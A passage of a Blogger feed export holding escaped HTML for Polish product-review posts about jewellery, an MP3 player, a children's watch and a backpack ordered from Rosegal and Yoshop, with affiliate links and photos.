\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E5.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.rosegal.com\/bracelets\/3pcs-rhinestone-crown-charm-bracelets-939194.html?lkid=174445\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E3PCS Rhinestone Crown Charm Bracelets\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszNAAjV_UtsEintyJ68mmF3daN-aTTWLURrFPHUlLL4LRntuVQ6kIN7ZQs5i87CBUvRyCSRxmWiqqc48wm5lMm9wXudQXPTC1d-jLkayycHnjOD1L67TGEWfbzzhVk4jsJc_e2UP7KFwn\/s1600\/pobrany+plik+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszNAAjV_UtsEintyJ68mmF3daN-aTTWLURrFPHUlLL4LRntuVQ6kIN7ZQs5i87CBUvRyCSRxmWiqqc48wm5lMm9wXudQXPTC1d-jLkayycHnjOD1L67TGEWfbzzhVk4jsJc_e2UP7KFwn\/s640\/pobrany+plik+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUwielbiam bransoletki oraz mam słabość do motywu korony, dlatego gdy zobaczyłam je stronie \u003Ca href=\"http:\/\/www.rosegal.com\/bracelets\/3pcs-rhinestone-crown-charm-bracelets-939194.html?lkid=174445\" target=\"_blank\"\u003ERosegal\u003C\/a\u003E od razu złożyłam zamówienie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnkYClCtmjeWmdsCwo8aZ7oo5W6ZOSKzJyzbGs7RT2luvpl6QO2jAofbAIm_bjf2gNy5_OrYZbg8EpQqgcb0z2u_EVeigZySTxspWW0y0wwwtOBLIhyeAffyoclmJHSFEghk91OUFci3VC\/s1600\/DSC07000.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnkYClCtmjeWmdsCwo8aZ7oo5W6ZOSKzJyzbGs7RT2luvpl6QO2jAofbAIm_bjf2gNy5_OrYZbg8EpQqgcb0z2u_EVeigZySTxspWW0y0wwwtOBLIhyeAffyoclmJHSFEghk91OUFci3VC\/s640\/DSC07000.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWykonane w trzech kolorach: srebrnym, złotym i rose gold. Każda posiada przyczepioną koronę z diamencikiem w środku.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixHQ5aR5WPZqqL1Zg_h19hY8asEdx0nnE2Vfds5XhiOx3A-06xtApXeFWaQq1DAp2W50wUPSNpl5B2g8n7MorXJ-4g2wQvARSq7wOQqSL1AinsJs_SlvsWnBrPsaDdL2WyW9lGTCmwOJU5\/s1600\/DSC07007.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixHQ5aR5WPZqqL1Zg_h19hY8asEdx0nnE2Vfds5XhiOx3A-06xtApXeFWaQq1DAp2W50wUPSNpl5B2g8n7MorXJ-4g2wQvARSq7wOQqSL1AinsJs_SlvsWnBrPsaDdL2WyW9lGTCmwOJU5\/s640\/DSC07007.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMuszę powiedzieć, że są zrobione naprawdę świetnie i też super się prezentują na ręce, jednak wykoanae są na \"żyłce\", są elastyczne i gdy się przemieszczają wyrywają włoski, więc czasami ich noszenie jest dość bolesne. Cenę możecie sprawdzić\u0026nbsp;\u003Ca href=\"http:\/\/www.rosegal.com\/bracelets\/3pcs-rhinestone-crown-charm-bracelets-939194.html?lkid=174445\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib5Kwo6cYa4f7Zc-mQnSE8PIZqy5FPQ1QJYNzuHz4zaXD8dW5pix3fc8xOHfDa88Z4PmtJ08YubC3jk4hw11u0pnaeloOAq-W9rIF_UrzsQO0omL9Ive7Qk0xpUwoF6-8QQJIMOIttU69k\/s1600\/DSC07009.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib5Kwo6cYa4f7Zc-mQnSE8PIZqy5FPQ1QJYNzuHz4zaXD8dW5pix3fc8xOHfDa88Z4PmtJ08YubC3jk4hw11u0pnaeloOAq-W9rIF_UrzsQO0omL9Ive7Qk0xpUwoF6-8QQJIMOIttU69k\/s640\/DSC07009.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe i wiele więcej produktów możecie kupić na stronie\u0026nbsp;\u003Ca href=\"http:\/\/www.rosegal.com\/?lkid=174445\" target=\"_blank\"\u003ERosegal\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FTestacja%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; margin: 0px; overflow: hidden; padding: 0px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"462\" scrolling=\"no\" src=\"http:\/\/iconosquare.com\/widget.php?choice=myfeed\u0026amp;username=testacja.pl\u0026amp;show_infos=true\u0026amp;linking=instagram\u0026amp;width=350\u0026amp;height=462\u0026amp;mode=grid\u0026amp;layout_x=2\u0026amp;layout_y=2\u0026amp;padding=10\u0026amp;photo_border=true\u0026amp;background=FFFFFF\u0026amp;text=777777\u0026amp;widget_border=true\u0026amp;radius=5\u0026amp;border-color=DDDDDD\u0026amp;user_id=1808496417\u0026amp;time=1427906009100\" style=\"border-style: none; height: 462px; margin: 0px; overflow: hidden; padding: 0px; width: 350px;\" width=\"350\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2776471780573703431\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/08\/recenzja-ubrania-i-dodatki-rosegal.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2776471780573703431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2776471780573703431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/08\/recenzja-ubrania-i-dodatki-rosegal.html","title":"RECENZJA: Ubrania i dodatki | Rosegal"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbY7fDPKFcweuWrii4VC9sWEdwnH8pvdXP08VWnrX_xDIAeUkViJIvd3l4DnBXGghAMaNcpFk42i_t0c_I8m93FlOWbkaNxuN9z0aJw_oa21188rVPlGIOXGpInCrMRu3F9ipFFgv5mb1Z\/s72-c\/pobrany+plik+%25285%2529m.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4158753117672015544"},"published":{"$t":"2017-05-28T17:00:00.000+02:00"},"updated":{"$t":"2017-05-28T17:00:23.307+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dla dzieci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elektronika"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"}],"title":{"type":"text","$t":"RECENZJA: Zamówienie z Yoshop"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nDzisiaj recenzja zamówienia z chińskiego sklepu\u0026nbsp;\u003Ca href=\"http:\/\/www.yoshop.com\/?lkid=10353623\" target=\"_blank\"\u003EYoshop\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_ie7AKi0Difl_zs-BSTRiTDUiUCgds1miWBEMclu4Iyq8cRaI-7qJTgJiW8L8vx6WU712SCms_GhP-sIBUjFAR16KKMFIIEszO5tIA3nFOsRWkh_LHpCIvSKnJfqr4rKwr8GTck5HPpf\/s1600\/pobrany+plik+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1600\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_ie7AKi0Difl_zs-BSTRiTDUiUCgds1miWBEMclu4Iyq8cRaI-7qJTgJiW8L8vx6WU712SCms_GhP-sIBUjFAR16KKMFIIEszO5tIA3nFOsRWkh_LHpCIvSKnJfqr4rKwr8GTck5HPpf\/s640\/pobrany+plik+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/www.yoshop.com\/item\/clip-mp3-fm-music-player-p_56169.html?lkid=10353623\" target=\"_blank\"\u003EMP3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwmOHfiNhrsk6C49p7nbZHDXZwW2VUW_Jra4brode3bxaDeMx72ZgN2Bp048faqxwsBA6EN5sBQSfXEanApK0v228g3PD4Zbgc9T3RZYaIXYOepGdPE8lQOZD4-iQ_xog1Rx9RoFnvSY0\/s1600\/pobrany+plik.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwmOHfiNhrsk6C49p7nbZHDXZwW2VUW_Jra4brode3bxaDeMx72ZgN2Bp048faqxwsBA6EN5sBQSfXEanApK0v228g3PD4Zbgc9T3RZYaIXYOepGdPE8lQOZD4-iQ_xog1Rx9RoFnvSY0\/s640\/pobrany+plik.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nByłam ciekawa, czy ten, bardzo tani odtwarzacz MP3 sprawdzi się do słuchania muzyki. Widziałam identyczny w jednym z marketów, dlatego postanowiłam zamówić i zobaczyć. W zestawie nie ma słuchawek i karty pamięci, które musimy kupić osobno.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIQqOq6ZZ9jqIjo2bjcP4NUzK7HpD8gf0mh5ddXxm9nA62o_0ALugeB1s3Qzn1LJtgxZxOCGgasoL957bEbw2wl96slFloD5Nmg3CG3aVdNlmZDwzGeGsjoZzUC4wRIrHkk-drf86qXhO\/s1600\/DSC04288.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIQqOq6ZZ9jqIjo2bjcP4NUzK7HpD8gf0mh5ddXxm9nA62o_0ALugeB1s3Qzn1LJtgxZxOCGgasoL957bEbw2wl96slFloD5Nmg3CG3aVdNlmZDwzGeGsjoZzUC4wRIrHkk-drf86qXhO\/s640\/DSC04288.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJest bardzo mały i lekki, więc wszędzie się zmieści, dodatkowo z tyłu posiada klamrę, więc MP3 można przyczepić do ubrania. Posiada miejsce na kartę Micro SD o maksymalnej wielkości 8 GB. Na malutkim ekranie wyświetlają nam się nazwy aktualnie słuchanych piosenek. Białymi klawiszami możemy zmieniać muzykę, zatrzymywać ją itd. MP3 posiada także radio.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/clip-mp3-fm-music-player-p_56169.html?lkid=10353623\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E\u0026nbsp;możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhFJeYgILrWhdV0QyqVKLO9RO8VxB_bUVuNsk0fs1fogRneMf_-_eSbjTxo8UX0uUU2CstPow7XQAe27eNo1vRnzxoKt6_z3lkodnHp2EDR4s-bPvwWaR6UNJXPGXDcr2lUhBHgkG-SCze\/s1600\/DSC04289.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhFJeYgILrWhdV0QyqVKLO9RO8VxB_bUVuNsk0fs1fogRneMf_-_eSbjTxo8UX0uUU2CstPow7XQAe27eNo1vRnzxoKt6_z3lkodnHp2EDR4s-bPvwWaR6UNJXPGXDcr2lUhBHgkG-SCze\/s640\/DSC04289.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.yoshop.com\/item\/pencil-dial-plate-silicone-watch-p_491177.html?lkid=10353623\" target=\"_blank\"\u003EDziecięcy zegarek\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmcXAAp1aRUZtjbL81nCAbvPisuJ2az0zeHGqYERFE8U4gatNawx6hC-4Jjz07sT6hYrkOE9EUk_NI_SU9je_773BOd_RZBMz5Sv1IEw0cMorML-jFtIU-owX04VHabWl1WuzIkIrAcWu7\/s1600\/pobrany+plik+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmcXAAp1aRUZtjbL81nCAbvPisuJ2az0zeHGqYERFE8U4gatNawx6hC-4Jjz07sT6hYrkOE9EUk_NI_SU9je_773BOd_RZBMz5Sv1IEw0cMorML-jFtIU-owX04VHabWl1WuzIkIrAcWu7\/s640\/pobrany+plik+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBardzo ładny zegarek. Gumowy pasek w kolorze miętowym pięknie komponuje się z białą tarczą i kolorowymi wskazówkami przypominającymi kredki.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VI1mocRD5Ssogt_dY00aOBEU8kDaDAmnqLe2IE65DrBPWD6kSL-CEN1YoeRMR-6gV5dUC7qQbOPFC9DNvzSW8ETj9SpCDVHqJzi9DMq4Hl-yXmzwBQvm7JyYpHYGFX4zT2kHORH5ayKC\/s1600\/DSC04295.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VI1mocRD5Ssogt_dY00aOBEU8kDaDAmnqLe2IE65DrBPWD6kSL-CEN1YoeRMR-6gV5dUC7qQbOPFC9DNvzSW8ETj9SpCDVHqJzi9DMq4Hl-yXmzwBQvm7JyYpHYGFX4zT2kHORH5ayKC\/s640\/DSC04295.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNiestety jest on za duży na dziecięcą rączkę - jest tej samej wielkości, co zegarek dla dorosłych. Cyfry i liczby są dość niewyraźne, dlatego nie jest to na pewno zegarek, na którym dziecko mogłoby nauczyć się odczytywania godziny. Bardzo ładnie wykonany.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/pencil-dial-plate-silicone-watch-p_491177.html?lkid=10353623\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E\u0026nbsp;możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQMMN02fJnZkp08mqfMEvUU-8QwYKwV2CY0uFt8RBCH802sz4wx-AyDweJFk801MNc6ESJ0ZNuZkEHmrm04rkgUio3oTDRkI_tTc7gItJDkSV2zD6RKNvq3Xw4ZVMJ2LVzkk3kT35V-FwW\/s1600\/DSC04297.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQMMN02fJnZkp08mqfMEvUU-8QwYKwV2CY0uFt8RBCH802sz4wx-AyDweJFk801MNc6ESJ0ZNuZkEHmrm04rkgUio3oTDRkI_tTc7gItJDkSV2zD6RKNvq3Xw4ZVMJ2LVzkk3kT35V-FwW\/s640\/DSC04297.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.yoshop.com\/item\/color-block-design-satchel-for-women-p_36392.html?lkid=10353623\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPlecak\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIfz6kAYB7Fyxdzl57G6KClPqmHDgJfs-WqSaElBgBU4jqu4Ejz1cyA8rJXc2ajJyphklmEYUELDv_fCEO5_R8yLKM0GFtx-W6t93Hy_BtvJcyW3xHCIDNvlYLerEooeMTdybn2pPQY6Xd\/s1600\/pobrany+plik+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIfz6kAYB7Fyxdzl57G6KClPqmHDgJfs-WqSaElBgBU4jqu4Ejz1cyA8rJXc2ajJyphklmEYUELDv_fCEO5_R8yLKM0GFtx-W6t93Hy_BtvJcyW3xHCIDNvlYLerEooeMTdybn2pPQY6Xd\/s640\/pobrany+plik+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZamówiłam plecak, ponieważ czytałam, że plecaki z chińskich stron są naprawdę dobrze wykonane. Na różne wycieczki jest mi wygodniej wziąć ze sobą plecak, niż torebkę. Dół wykonany jest ze \"skóry\", później widnieje pasek biało- czarnych wzorków, a reszta jest po prostu czarna. Na przodzie posiada małą, odpinaną na zamek kieszeń.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha5iMZWOAkf7HKe9_6ifTZTng2kS0gMwtAkfUNqH28LRATr5sd_PPsYkFHiIIWp4aEWBIQbDCc0o5pCb_Mpt7rCJmJL3cUiw3tXepkPbv6TmNiLB57-7SM5S2z-RLclsjFaKpLpGIoDUxX\/s1600\/DSC04305.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha5iMZWOAkf7HKe9_6ifTZTng2kS0gMwtAkfUNqH28LRATr5sd_PPsYkFHiIIWp4aEWBIQbDCc0o5pCb_Mpt7rCJmJL3cUiw3tXepkPbv6TmNiLB57-7SM5S2z-RLclsjFaKpLpGIoDUxX\/s640\/DSC04305.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZauważyłam, że nie można nosić w nim za ciężkich rzeczy, ponieważ na dole puszczają nitki, dlatego jako plecak szkolny raczej się nie sprawdzi. Po jakimś czasie oderwała się też ta \"rączka\". Ramiączka regulowane. Wielkość plecaka - 30cm x 50cm.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/color-block-design-satchel-for-women-p_36392.html?lkid=10353623\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E\u0026nbsp;możecie sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7T3e9yR734BJUucThb9rf1GhkCG6Y4Zjc1aTJ3KNyp_tEwVNqFV8o1wPs182IzKFbfVX5d5KwiFLbOet4ZZtspqzLUUgUNOKlfBBCvvqb8W8qHTc8CG9OmvIJnnv8UcCfqz_0wuXzBcH\/s1600\/DSC04307.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7T3e9yR734BJUucThb9rf1GhkCG6Y4Zjc1aTJ3KNyp_tEwVNqFV8o1wPs182IzKFbfVX5d5KwiFLbOet4ZZtspqzLUUgUNOKlfBBCvvqb8W8qHTc8CG9OmvIJnnv8UcCfqz_0wuXzBcH\/s640\/DSC04307.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/milanese-strap-with-silver-case-for-p_433619.html?lkid=10353623\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPasek na Smart Watcha \u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv 